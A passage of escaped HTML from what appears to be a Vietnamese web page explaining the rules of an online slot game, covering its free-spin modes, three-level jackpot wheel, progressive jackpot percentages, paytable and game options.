0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHạ cánh chính xác 3 biểu tượng Tiền thưởng sẽ được thưởng Vòng quay miễn phí hoặc Trò chơi Jackpot. Nếu các Vòng quay miễn phí được trao, người chơi sẽ được tặng 10 Vòng quay miễn phí. Có 3 chế độ Quay miễn phí khác nhau có thể được trao thưởng, chúng được liệt kê bên dưới. Vòng quay miễn phí có cùng dòng và đặt cược như vòng quay kích hoạt. Vòng quay miễn phí không thể được kích hoạt lại.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECARD SPINS MIỄN PHÍ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- 2 thẻ được rút vào cuối mỗi lần quay: một thẻ để đánh bại và một thẻ cho người chơi. Nếu thẻ dành cho người chơi cao hơn thẻ cần đánh, thì một vật hoang dã dính sẽ được thêm vào guồng.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EVÒNG quay miễn phí DICE\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- 2 viên xúc xắc được ném vào mỗi lần quay Miễn phí chiến thắng. Tổng số xúc xắc (2-12) trở thành một hệ số được cộng vào chiến thắng.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EROULETTE VÒNG TAY MIỄN PHÍ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Một bánh xe roulette được quay mỗi lượt. Một trong những giải thưởng sau được trao cho mỗi lần quay: +1 Vòng quay miễn phí, +2 Vòng quay miễn phí, hệ số x2, hệ số x3, xôi hoang dã, 20 xu, 50 xu, 100 xu hoặc không có gì.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ETrò chơi Jackpot\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐích 3 biểu tượng Tiền thưởng trao thưởng Vòng quay miễn phí hoặc Trò chơi Jackpot. Nếu trò chơi Jackpot được trao, người chơi sẽ được tặng một Bánh xe Jackpot 3 cấp. Kích hoạt Trò chơi Jackpot với 3 biểu tượng Tiền thưởng bắt đầu bánh xe ở cấp độ 1. Người chơi có thể tăng cấp độ bằng cách đáp xuống biểu tượng mũi tên. Bánh xe jackpot 3 cấp được quay mỗi lượt. Một trong các giải thưởng sau được trao cho mỗi lần quay: 100 xu, 200 xu, 500 xu, 1000 xu, 2000 xu, 100 xu + respin, 200 xu + respin, 500 xu + respin, mũi tên hoặc jackpot. Người chơi cũng có thể giành được hệ số x2 với thời gian trả lại (không áp dụng cho giải đặc biệt). Giành được giải Jackpot Mini và Side Jackpot cũng sẽ mang lại cho bạn một phần thưởng xứng đáng. Đồng xu chiến thắng hoặc Jackpot chính kết thúc trò chơi Jackpot.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuy tắc Jackpot\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETất cả các Giải đặc biệt đều được kích hoạt từ Trò chơi Jackpot.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETất cả các Giải đặc biệt đều có tính lũy tiến, trong đó mỗi khi trò chơi được chơi, một phần giá trị đặt cược được đóng góp vào Giải đặc biệt.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChiến thắng Jackpot phụ thuộc vào sự xác minh của Nhà điều hành và Nhà cung cấp.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECác giá trị Jackpot được hiển thị ở đầu trò chơi. Mọi nỗ lực đều được thực hiện để đảm bảo rằng các giá trị Jackpot lũy tiến được hiển thị trong trò chơi giống với giá trị trên máy chủ của Nhà cung cấp.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003EKhông thể trúng giải Jackpot khi CHƠI VUI VẺ.\u003C\/li\u003E\u003Cli\u003EXác suất trúng giải độc đắc trong mỗi lần quay tỷ lệ thuận với số tiền đặt cược của bạn.\u003C\/li\u003E\u003Cli\u003EKhông thể trúng giải Jackpot đồng thời, khi một vòng trò chơi yêu cầu một giải độc đắc nhất định, đồng thời đảm bảo rằng không có vòng trò chơi nào khác có thể yêu cầu cùng một giải Jackpot.\u003C\/li\u003E\u003Cli\u003ENgười chơi có thể giành được nhiều Giải đặc biệt trong một trò chơi Giải đặc biệt.\u003C\/li\u003E\u003Cli\u003E3,63% của mỗi lần đặt cược sẽ hướng tới việc xây dựng 3 Giải đặc biệt với tỷ lệ chia là: Giải độc đắc nhỏ - 0,84%, Giải độc đắc phụ - 0,75% và Giải độc đắc chính - 2,04%.\u003C\/li\u003E\u003Cli\u003ECác giá trị bắt đầu cho Giải đặc biệt là: Giải độc đắc nhỏ - € 200,00, Giải độc đắc bên cạnh - 1500,00 € và Giải độc đắc chính - € 15000,00 hoặc tương đương bằng đơn vị tiền tệ bạn đã chọn.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECÁCH CHƠI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChọn mệnh giá tiền xu của bạn.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhấn nút Spin để bắt đầu trò chơi.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECÁCH TÍNH CHIẾN THẮNG PAYLINE\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể tính tổng số tiền thắng của payline, hãy tính tất cả các chiến thắng của payline và cộng chúng lại với nhau.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể tính một chiến thắng theo dòng trả tiền, hãy đếm số lượng các biểu tượng giống nhau được xếp theo thứ tự trên dòng bắt đầu từ trục quay bên trái nhất.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENếu ba hoặc nhiều biểu tượng giống nhau được xếp thành hàng, hãy tìm giá trị thắng của đồng xu trong Bảng thanh toán động. Ở đó, bạn có thể tìm thấy giá trị cho tất cả các biểu tượng cho 3 liên tiếp, 4 liên tiếp và 5 liên tiếp. Chỉ kết hợp chiến thắng cao nhất trên mỗi dòng được thanh toán.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EỞ trên không bao gồm các biểu tượng Tiền thưởng không cần phải có trên dòng tiền để trao giải thưởng.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETính tổng số tiền thắng bằng đơn vị tiền tệ của bạn bằng cách nhân tổng số tiền thắng với giá trị tiền của bạn.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ETÙY CHỌN TRÒ CHƠI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhấp vào biểu tượng tùy chọn để mở rộng hoặc thu gọn khay tùy chọn.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBảng thanh toán - Tìm số tiền mà mỗi biểu tượng được thanh toán, giải thích về các tính năng của trò chơi và thông tin về các đường thanh toán.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECài đặt trò chơi - Thay đổi tốc độ trò chơi, âm lượng âm thanh và các cài đặt khác.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELịch sử trò chơi - Nếu tính năng này được bật trên trang web trò chơi của bạn, bạn có thể xem lại và phát lại 10 vòng trò chơi gần nhất của mình.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELuật chơi - Mở luật chơi.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETắt tiếng - Bật hoặc tắt âm thanh.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EToàn màn hình - Bật và tắt chế độ toàn màn hình.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E(Một số tính năng và tùy chọn có thể không khả dụng trong khu vực pháp lý của bạn)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBẢNG TRÒ CHƠI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELines - Hiển thị số dòng trong trò chơi. Số dòng là cố định và không thể thay đổi.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGiá trị tiền xu - Thay đổi kích thước đặt cược bằng cách thay đổi giá trị tiền xu. Để chuyển đổi bất kỳ đặt cược nào hoặc giành chiến thắng bằng tiền xu sang đơn vị tiền tệ của nước sở tại, hãy nhân số tiền của đồng xu với giá trị của đồng xu.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECược - Cược luôn là 20 xu cho mỗi lần quay. Nhấp vào trường để chuyển đổi giữa đồng xu\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECÁCH THẮNG JACKPOT\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 156px; overflow: hidden; width: 170px;\"\u003E\u003Cimg height=\"156\" src=\"https:\/\/lh5.googleusercontent.com\/V86FbwSxzO-1sAUjUGkk4-kylUbOY2RGtqN9wVI7anqqoidAInjDfzrEjJLI1LHGeYVvM7tLKOPmEJIPVwUq50OjYJI0V2WFz3nLJhfOBelM8Ch_BuQlkb92hCeZOsUUslcTST1B=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"170\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuay được 3 Biểu tượng Thưởng sẽ tặng người chơi một cơ hội tham gia vào Vòng chơi Jackpot.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 332px; overflow: hidden; width: 581px;\"\u003E\u003Cimg height=\"332\" src=\"https:\/\/lh4.googleusercontent.com\/3Q_Mze7Wy9WrNi90nEHZfYxRZtY-FyPF36GzZT25Hn_VNMPJ5Jdjm7jYRYwR1rnxknJK7hgdw4zSiVdl5bZOx24QPI370KnNAOdFj3AnSx1ag7eRuq4-lNEjWLHaDhZF69lpK_Mx=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"581\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EVòng chơi Jackpot có 3 cấp độ. Bạn có thể chuyển lên cấp độ bằng cách giành được biểu tượng mũi tên.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 88px; overflow: hidden; width: 113px;\"\u003E\u003Cimg height=\"88\" src=\"https:\/\/lh6.googleusercontent.com\/GBY7mmxskJwaeGKSIHyTQlSrsRMUgO0zwXgYvFiHXD9Wv-oUdF-1eRhACfzJc6zAMBnWObKq1KKJJLr8c2NMEsChdZ8QGUqIcebupuv7x8r8jCrZpykJxM-vDjdv6CN2_1n_5g2C=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"113\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EJACKPOT\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECó 3 Jackpot để thắng: Mini, Phụ và Chính.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Jackpot Chính được trao bằng cách quay được biểu tượng mũi tên trên cấp độ 3.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;- Jackpot Phụ được trao bằng cách quay được biểu tượng Phụ trên cấp độ 3.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Jackpot Mini được trao bằng cách quay được biểu tượng Mini trên cấp độ 2.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECÁC GIẢI THƯỞNG KHÁC\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 126px; overflow: hidden; width: 372px;\"\u003E\u003Cimg height=\"126\" src=\"https:\/\/lh6.googleusercontent.com\/FREVcVD9XDqZ2-JpkZ3N9bsKEvLyuqWbprzEOohLeNN26Mw6YlMl14U0v85C07daiAqBiHM8LvFxpcxITDUCIgiawvyl9FmSjQhXz-kp0iDT4IdptF_wXWlaDteYoGpRgFqCJdiy=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"372\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; 